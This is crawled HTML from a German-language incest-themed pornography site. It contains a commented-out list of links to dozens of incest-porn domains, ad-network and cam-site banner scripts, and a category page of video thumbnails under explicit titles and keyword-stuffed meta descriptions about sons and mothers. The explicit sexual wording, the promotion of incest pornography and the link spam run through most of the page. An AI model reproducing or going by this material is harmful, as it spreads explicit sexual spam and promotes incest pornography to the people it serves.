href="https://sexualtaboos.com/" data-ct="993540620"><i class="la la-sign-out-alt"></i> sexualtaboos.com</a></li><li><a href="https://inzestsexgeschichten.com/" data-ct="1009586992"><i class="la la-sign-out-alt"></i> inzestsexgeschichten.com</a></li><li><a href="https://puretaboofullvideos.com/" data-ct="1024350404"><i class="la la-sign-out-alt"></i> puretaboofullvideos.com</a></li><li><a href="https://momandson.cc/" data-ct="1040741760"><i class="la la-sign-out-alt"></i> mom and son</a></li><li><a href="https://incest.name/" data-ct="1047563058"><i class="la la-sign-out-alt"></i> Incest.name</a></li><li><a href="https://familyporn.me/" data-ct="1058462212"><i class="la la-sign-out-alt"></i> family porn</a></li><li><a href="https://incestcreampie.com/" data-ct="1082194423"><i class="la la-sign-out-alt"></i> IncestCreampie</a></li><li><a href="https://realsexmomandson.com/" data-ct="1088209170"><i class="la la-sign-out-alt"></i> realsexmomandson</a></li><li><a href="https://realmomsexson.com/" data-ct="1120855112"><i class="la la-sign-out-alt"></i> real mom sex son</a></li><li><a href="https://tabooxxx.me/" data-ct="1123655660"><i class="la la-sign-out-alt"></i> tabooxxx.me</a></li><li><a href="https://realincesttube.me" data-ct="1136783297"><i class="la la-sign-out-alt"></i> RealIncestTube</a></li><li><a href="https://incestsexxx.com/" data-ct="1142430594"><i class="la la-sign-out-alt"></i> incestsexxx.com</a></li><li><a href="https://momsonsex.pro/" data-ct="1156267570"><i class="la la-sign-out-alt"></i> momsonsex</a></li><li><a href="https://incestxxxhere.com/" data-ct="1167483144"><i class="la la-sign-out-alt"></i> incestxxxhere.com</a></li><li><a href="https://inzest.me/" data-ct="1191102039"><i class="la la-sign-out-alt"></i> inzest.me</a></li><li><a href="https://momsoncreampie.com/" data-ct="1217082649"><i class="la la-sign-out-alt"></i> momsoncreampie.com</a></li><li><a href="https://amateurswingerstube.com/" data-ct="1227869270"><i class="la la-sign-out-alt"></i> amateur swingers tube</a></li><li><a href="https://realincest.pro/" data-ct="1260002540"><i class="la la-sign-out-alt"></i> realincest.pro</a></li><li><a href="https://4kredditincestporn.com/" data-ct="1309143337"><i class="la la-sign-out-alt"></i> 4kredditincestporn.com</a></li><li><a href="https://daddyporn.cc/" data-ct="1323178926"><i class="la la-sign-out-alt"></i> daddy porn</a></li><li><a href="https://sisterporn.me/" data-ct="1328281259"><i class="la la-sign-out-alt"></i> Sister Porn</a></li><li><a href="https://incestcreampie.pro/" data-ct="1333979630"><i class="la la-sign-out-alt"></i> incestcreampie</a></li><li><a href="https://taboosonmom.com/" data-ct="1339689517"><i class="la la-sign-out-alt"></i> taboosonmom.com</a></li><li><a href="https://momandsontaboo.com/" data-ct="1341482874"><i class="la la-sign-out-alt"></i> momandsontaboo.com</a></li><li><a href="https://incestpornhere.com/" data-ct="1354257698"><i class="la la-sign-out-alt"></i> incestpornhere</a></li><li><a href="https://pornoinceste.pro/" data-ct="1360136497"><i class="la la-sign-out-alt"></i> pornoinceste.pro</a></li><li><a href="https://realincestpornxxx.com/" data-ct="1370804268"><i class="la la-sign-out-alt"></i> realincestpornxxx</a></li><li><a href="https://realincest.org/" data-ct="1388015763"><i class="la la-sign-out-alt"></i> RealIncest</a></li><li><a href="https://pornfamilytaboo.com/" data-ct="1399090553"><i class="la la-sign-out-alt"></i> porn family taboo</a></li><li><a href="https://pornomuttersohn.com/" data-ct="1455489378"><i class="la la-sign-out-alt"></i> pornomuttersohn.com</a></li> -->  
                    
                </ul>
               
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; sohnficktmutter.com, 2022.</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Saira+Condensed:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234622",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://sohnficktmutter.com/de/category/8847461/Mature/popular/1/js/functions.js
body_size: 9882
content:
 
<!DOCTYPE html>
<html lang="de">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Sohn Fick Mutter - Kostenlose Website mit Pornovideos, in denen der Sohn der Mutter Reif fickt.</title>
        <meta name="description" content="Eine Porno-Website, auf der Söhne ihre Mütter Reif ficken. - deutscher inzest sex, sex porno inzest, sex videos mutter und sohn, inzest meine familie und ich movie" />
        <link rel="alternate" hreflang="de" href="/de/category/8847461/Mature/popular/1/" />
 
        <link rel="canonical" href="https://sohnficktmutter.com/en/category/8847461/Mature/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=8847461;</script>
<script src="/js/lh4MR6xt28Bcx8oIzc4aY6.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide" title="MENU"><i class="la la-bars"></i></span>
                
                <a class="logo" href="/" target="_self"><span>Sohn</span> <i class="la la-play"></i>Fick Mutter</a>
                
                <span class="search-slide" title="SEARCH"><i class="la la-search"></i></span>
                
                <div class="menu-container">
                    <a href="https://livesexhookers.com/girls/german" title="Tabu Live Sex"><i class="la la-play"></i> Tabu Live Sex</a>
                    <a href="https://pornsites.love/category/family-porn/" title="Familien Porno"><i class="la la-bookmark-o"></i> Familien Porno</a>
                </div>
                
                <div class="search-form">
                    <form action="/de/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                
                <h1>Reif @ Sohn Fick Mutter</h1>
				
                 <div class="filters">
                    
                    <div class="filters-group">
                        <i class="la la-sliders-h"></i>
                        <a href="/de/category/8847461/Mature/latest/1/" title="SORT BY VIEWS" target="_self">Sort by Date</a>
                        <a href="/de/category/8847461/Mature/popular/1/" title="SORT BY DATE" target="_self">Sort by Views</a>
                    </div>
                    
                </div>                  
                
    
                <div class="thumbs-container">
                    
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639766660026/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10c18963ba" src="/thumbs/26/3824942639766660026_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 15396</li>
                                <li><i class="la la-clock-o"></i> 8:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/14865615865506230509/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="ce4d46de46e8f0ed" src="/thumbs/509/14865615865506230509_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 102</li>
                                <li><i class="la la-clock-o"></i> 7:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732853252862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96c3cf2fe" src="/thumbs/862/2705852732853252862_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2592</li>
                                <li><i class="la la-clock-o"></i> 18:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852732640982395/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95f95f57b" src="/thumbs/395/2705852732640982395_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 45600</li>
                                <li><i class="la la-clock-o"></i> 14:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/10217805088785885908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8dccef978d42ead4" src="/thumbs/908/10217805088785885908_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 109</li>
                                <li><i class="la la-clock-o"></i> 8:04</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/4340870154184877134/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3c3dde680448e44e" src="/thumbs/134/4340870154184877134_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 49384</li>
                                <li><i class="la la-clock-o"></i> 23:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731531653100/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d76efec" src="/thumbs/100/2705852731531653100_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 31949</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8070608957967711938/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="700090165cc03ec2" src="/thumbs/938/8070608957967711938_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 13588</li>
                                <li><i class="la la-clock-o"></i> 8:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1058851496310419427/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="eb1cbd36b792fe3" src="/thumbs/427/1058851496310419427_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1145</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6870988798822874717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5f5aa7e891867e5d" src="/thumbs/717/6870988798822874717_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1197</li>
                                <li><i class="la la-clock-o"></i> 7:47</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13527689648230972812/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="bbbc020ff2893d8c" src="/thumbs/812/13527689648230972812_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 20349</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/10005045297114694584/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="8ad90fb05036c3b8" src="/thumbs/584/10005045297114694584_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 386</li>
                                <li><i class="la la-clock-o"></i> 9:44</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8604358084545141873/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7768d2170d92dc71" src="/thumbs/873/8604358084545141873_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639621101970/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 168093</li>
                                <li><i class="la la-clock-o"></i> 8:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942640472915723/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10eba1ff0b" src="/thumbs/723/3824942640472915723_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 98802</li>
                                <li><i class="la la-clock-o"></i> 14:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3060049360907186442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2a777aae5008b10a" src="/thumbs/442/3060049360907186442_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5067535463476567728/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="465380a7b3371eb0" src="/thumbs/728/5067535463476567728_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 5:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942640177621031/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10da082827" src="/thumbs/31/3824942640177621031_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 9716</li>
                                <li><i class="la la-clock-o"></i> 3:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731524777835/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb91d0e076b" src="/thumbs/835/2705852731524777835_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 289</li>
                                <li><i class="la la-clock-o"></i> 6:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637250995085/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed102b97638d" src="/thumbs/85/3824942637250995085_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 14053</li>
                                <li><i class="la la-clock-o"></i> 16:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637464929865/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed103857c649" src="/thumbs/865/3824942637464929865_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6154</li>
                                <li><i class="la la-clock-o"></i> 13:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/17886862862837730527/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="f83ae7014d91ccdf" src="/thumbs/527/17886862862837730527_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 247</li>
                                <li><i class="la la-clock-o"></i> 5:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942636639029402/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10071d889a" src="/thumbs/402/3824942636639029402_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6908</li>
                                <li><i class="la la-clock-o"></i> 1:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482544839783665/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251137874f1" src="/thumbs/665/1426482544839783665_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 443</li>
                                <li><i class="la la-clock-o"></i> 9:49</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852731435098908/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb917b5a31c" src="/thumbs/908/2705852731435098908_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 146895</li>
                                <li><i class="la la-clock-o"></i> 5:56</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638255066417/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1067704d31" src="/thumbs/417/3824942638255066417_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4124</li>
                                <li><i class="la la-clock-o"></i> 2:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852733621825591/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb99a0c7037" src="/thumbs/591/2705852733621825591_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1043</li>
                                <li><i class="la la-clock-o"></i> 0:27</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545547789205/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2513dabc395" src="/thumbs/205/1426482545547789205_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8760</li>
                                <li><i class="la la-clock-o"></i> 7:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6105871195888785635/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="54bc69809b3d98e3" src="/thumbs/635/6105871195888785635_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4</li>
                                <li><i class="la la-clock-o"></i> 14:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/16438045270003610750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="e41fab14a05af47e" src="/thumbs/750/16438045270003610750_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 7:36</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2738123095150692442/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="25ffc472a5c0085a" src="/thumbs/442/2738123095150692442_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 6</li>
                                <li><i class="la la-clock-o"></i> 6:57</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3103299683042952110/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="2b11229ea75b83ae" src="/thumbs/110/3103299683042952110_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/5272717655894284308/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="492c74c5a0825814" src="/thumbs/308/5272717655894284308_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 354</li>
                                <li><i class="la la-clock-o"></i> 12:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/13038334651114300544/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="b4f17848fe55a480" src="/thumbs/544/13038334651114300544_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 194</li>
                                <li><i class="la la-clock-o"></i> 3:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3871616439916359481/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="35babea3afc6ef39" src="/thumbs/481/3871616439916359481_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4040</li>
                                <li><i class="la la-clock-o"></i> 40:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545210104717/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe251298b1b8d" src="/thumbs/717/1426482545210104717_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 7565</li>
                                <li><i class="la la-clock-o"></i> 6:58</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6184517327729165503/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="55d3d1be1a8b84bf" src="/thumbs/503/6184517327729165503_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2</li>
                                <li><i class="la la-clock-o"></i> 7:50</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942638880557313/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108cb88901" src="/thumbs/313/3824942638880557313_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 4827</li>
                                <li><i class="la la-clock-o"></i> 8:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637014841422/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed101d83f84e" src="/thumbs/422/3824942637014841422_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 5883</li>
                                <li><i class="la la-clock-o"></i> 7:51</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639040069577/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10963a7fc9" src="/thumbs/577/3824942639040069577_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 123976</li>
                                <li><i class="la la-clock-o"></i> 2:18</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942637149984750/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10259217ee" src="/thumbs/750/3824942637149984750_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8768</li>
                                <li><i class="la la-clock-o"></i> 5:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/1426482545895713797/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="13cbe2515268ac05" src="/thumbs/797/1426482545895713797_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 8552</li>
                                <li><i class="la la-clock-o"></i> 10:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/964905641134559522/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d6408917d989122" src="/thumbs/522/964905641134559522_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 616</li>
                                <li><i class="la la-clock-o"></i> 13:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/11732446817590596927/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="a2d206382ca6553f" src="/thumbs/927/11732446817590596927_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 138</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/3824942639309927155/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10a65032f3" src="/thumbs/155/3824942639309927155_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 1071</li>
                                <li><i class="la la-clock-o"></i> 8:05</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/9899887809531718440/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="89637782cb5bab28" src="/thumbs/440/9899887809531718440_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 2437</li>
                                <li><i class="la la-clock-o"></i> 10:20</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/6834818835131967270/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5eda2784a430a726" src="/thumbs/270/6834818835131967270_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 178</li>
                                <li><i class="la la-clock-o"></i> 16:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/2705852734657959856/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9d7ce97b0" src="/thumbs/856/2705852734657959856_0.jpg" width="380" height="214">
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 3742</li>
                                <li><i class="la la-clock-o"></i> 19:46</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/de/video/8514272731437691351/" class="trd">
